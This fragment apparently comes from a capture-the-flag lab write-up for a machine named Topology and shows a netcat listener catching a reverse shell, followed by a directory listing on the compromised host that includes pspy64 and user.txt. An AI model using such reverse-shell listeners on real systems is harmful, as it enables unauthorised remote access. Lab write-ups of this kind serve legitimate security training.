 ❯ nc -lnvp 6969
listening on [any] 6969 ...
ls
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.99] 57064
vdaisley@topology:~$ ls
lp.sh
pspy64
shell.plt
user.txt
vdaisley@topology:~$ ^C